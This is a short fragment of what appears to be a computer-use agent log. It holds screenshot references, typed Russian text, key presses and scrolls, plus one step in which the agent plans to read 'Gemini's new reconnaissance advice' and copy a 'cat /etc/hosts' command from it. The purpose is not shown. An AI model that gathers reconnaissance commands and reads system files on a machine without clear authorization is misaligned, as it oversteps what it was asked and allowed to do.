
{"action": "type", "text": " все твои методы и "}

{"action": "type", "text": "фор тоже"}
{"action": "key", "text": "Return"}

Step: Read Gemini's new reconnaissance advice and copy the cat /etc/hosts command from it
{"action": "scroll", "coordinate": [771, 560], "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "coordinate": [649, 616], "scroll_direction": "down", "scroll_amount": 2}

{"action": "scroll", "coordinate": [645, 640], "scroll_direction": "down", "scroll_amount": 2}
